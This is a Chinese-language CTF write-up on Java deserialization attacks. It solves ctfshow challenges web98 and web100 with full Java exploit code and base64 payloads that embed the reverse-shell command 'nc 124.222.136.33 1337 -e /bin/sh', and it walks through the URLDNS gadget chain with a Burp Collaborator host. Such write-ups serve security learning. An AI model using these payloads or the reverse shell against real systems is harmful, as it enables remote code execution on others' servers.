目录

前置基础概念

java的反序列化利用概念baby题

例题1

例题2

java反序列化启蒙小结:

URLDNS链

一句话总结:

简单分析:

利用点:

示例:

前置基础概念

序列化 类实例->字节流

反序列化 字节流->类实例

序列化 writeObject

反序列化 readObject

类要能序列化满足的条件:

1 实现java.io.Serializeble接口

2 该类的所有属性必须都是可序列化,如果有一个属性是不可序列化的,那么这个属性必须注明是transient或static

反序列化漏洞利用条件:

1 有反序列化接口,能够提交序列化的数据,会自动调用对应类的readObject方法

2 有可以利用的类 readObject通过跳板,最终可以实现文件读取、写入或者执行

3 serialVersionUID 相同来确保序列化和反序列化的类版本一致

java的反序列化利用概念baby题

例题1

web98

![]()

题目附件:

package com.ctfshow.entity;

public class User implements Serializable {

private static final long serialVersionUID = -3254536114659397781L;

private String username;

public User(String username) {

this.username = username;

}

public String getName(){

return this.username;

}

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

in.defaultReadObject();

Runtime.getRuntime().exec(this.username);

}

}







先本地测一下

贴出测试的代码

package com.ctfshow.entity;

import java.io.IOException;

import java.io.ObjectInputStream;

import java.io.Serializable;

public class User implements Serializable {

private static final long serialVersionUID = -3254536114659397781L;

private String username;

public User(String username) {

this.username = username;

}

public String getName(){

return this.username;

}

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

in.defaultReadObject();

Runtime.getRuntime().exec(this.username);

}

}package main;

import com.ctfshow.entity.User;

import util.SerializeUtil;

import java.io.IOException;

import java.util.Base64;

public class UserMain {

public static void main(String[] args) throws IOException, ClassNotFoundException {

User user = new User("calc");

String payload = new String(Base64.getEncoder().encode(SerializeUtil.serialize(user)));

System.out.println(payload);

SerializeUtil.unSerialize(Base64.getDecoder().decode(payload.getBytes()));

}

}package util;

import java.io.*;

public class SerializeUtil {

public static byte[] serialize(Object object) throws IOException {

ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();

ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);

objectOutputStream.writeObject(object);

objectOutputStream.close();

return byteArrayOutputStream.toByteArray();

}

public static Object unSerialize(byte[] bytes) throws IOException, ClassNotFoundException {

ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);

ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);

Object o = objectInputStream.readObject();

return o;

}

}

成功弹出计算器

最终exp

package main;

import com.ctfshow.entity.User;

import util.SerializeUtil;

import java.io.IOException;

import java.util.Base64;

public class UserMain {

public static void main(String[] args) throws IOException, ClassNotFoundException {

User user = new User("nc 124.222.136.33 1337 -e /bin/sh");

String payload = new String(Base64.getEncoder().encode(SerializeUtil.serialize(user)));

System.out.println(payload);

// SerializeUtil.unSerialize(Base64.getDecoder().decode(payload.getBytes()));

}

}payload:



userData=rO0ABXNyABdjb20uY3Rmc2hvdy5lbnRpdHkuVXNlctLVkKWhC+9rAgABTAAIdXNlcm5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAIW5jIDEyNC4yMjIuMTM2LjMzIDEzMzcgLWUgL2Jpbi9zaA==反弹shell成功,拿flag

当ban掉反序列化漏洞的类,可以反序列化其子类,也可以反序列化其父类



例题2

web100

简单打一下,发现User类被ban不让反序列化了

审一下源码发现User类的父类BaseUser有恶意readObject方法可利用,所以我们可以反序列化它的父类

题目附件:

package com.ctfshow.entity;

import java.io.IOException;

import java.io.ObjectInputStream;

import java.io.Serializable;

public class User extends BaseUser implements Serializable {

private String username;

public User(String username) {

this.username = username;

}

public String getName(){

return this.username;

}

}package com.ctfshow.entity;

import java.io.IOException;

import java.io.ObjectInputStream;

import java.io.Serializable;

public class BaseUser implements Serializable {

private static final long serialVersionUID = -9058183616471264199L;

public String secret=null;

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

in.defaultReadObject();

Runtime.getRuntime().exec(this.secret);

}

}还是用上一题的Util类来辅助生成payload

但UserMain的exp要改一下

package main;

import com.ctfshow.entity.BaseUser;

import com.ctfshow.entity.User;

import util.SerializeUtil;

import java.io.IOException;

import java.util.Base64;

public class UserMain {

public static void main(String[] args) throws IOException, ClassNotFoundException {

BaseUser baseUser = new BaseUser();

baseUser.secret="nc 124.222.136.33 1337 -e /bin/sh";

String payload = new String(Base64.getEncoder().encode(SerializeUtil.serialize(baseUser)));

System.out.println(payload);

// SerializeUtil.unSerialize(Base64.getDecoder().decode(payload.getBytes()));

}

}payload:

userData=rO0ABXNyABtjb20uY3Rmc2hvdy5lbnRpdHkuQmFzZVVzZXKCSt3+PfeUOQIAAUwABnNlY3JldHQAEkxqYXZhL2xhbmcvU3RyaW5nO3hwdAAhbmMgMTI0LjIyMi4xMzYuMzMgMTMzNyAtZSAvYmluL3No发现成功弹shell了



但题目显示反序列化错误

![]()

这是为什么呢?

因为反序列化的时候涉及到一个类型强转

user = (User) safeObjectInputStream.readUnshared();

毕竟父类和子类属性方法不完全相同,故会报错

但报错无妨,BaseUser的readObject方法已经执行了,达成了RCE的效果。

java反序列化启蒙小结:

1 需要有1个提交反序列化字节流的地方

2 有可以被利用的类,存在readObject方法

3 类反序列化后,类实例已不再关注,我们重点是执行了恶意readObject方法



URLDNS链

一句话总结:

不需要其他依赖,原生java库,支持反序列化后,触发一次dns请求

HashMap

存放键值对的集合

为了验证键有没有重复,会对键 进行取哈希值操作

hashCode 相同,就认为集合里面有这个键了,为了避免一个键对应多个值,所以会覆盖





简单分析:

利用两个类

HashMap 和URL 类

HashMap存在 readObject方法,putVal里调用了hash方法,处理自己的key

hash方法,调用了key的hashCode方法

当我们传入的KEY是URL对象的时候,就会调用URL对象的hashCode

URL类的hashCode方法,只要自己的hashCode是-1 ,就会调用自己handler属性的hashCode方法

handler是URLStreamHandler类,它的hashCode方法

调用了getHostAddress方法

调用了URL类的getHostAddress方法

最终调用了 InetAddress.getByName(host); 实现了一次DNS请求。

利用点:

1 验证反序列化漏洞存在 ,适合poc用

2 判断对方服务器是否出网

示例:

package com.ctfshow.entity;

import util.SerializeUtil;

import java.io.IOException;

import java.lang.reflect.Field;

import java.net.MalformedURLException;

import java.net.URL;

import java.util.HashMap;

import java.util.Map;

public class CtfshowMain {

public static void main(String[] args) throws ClassNotFoundException, IOException, IllegalAccessException, NoSuchFieldException {

Map map = new HashMap<Object,Object>();

URL url = new URL("http://success.ybdc5g9cxiy4b2muudcdlnfv4macy1.burpcollaborator.net");

Field field = Class.forName("java.net.URL").getDeclaredField("hashCode");

((Field) field).setAccessible(true);

field.set(url,-1);

map.put(url,"ctfshow");

byte[] data = SerializeUtil.serialize(map);

SerializeUtil.unSerialize(data);

}

}用Burp自带的Collaborator Client做dnslog

成功接收到dns请求

![[MySQL]基础的增删改查](https://img-blog.csdnimg.cn/direct/d22f8da3fb03494e90ac850b3b439739.png)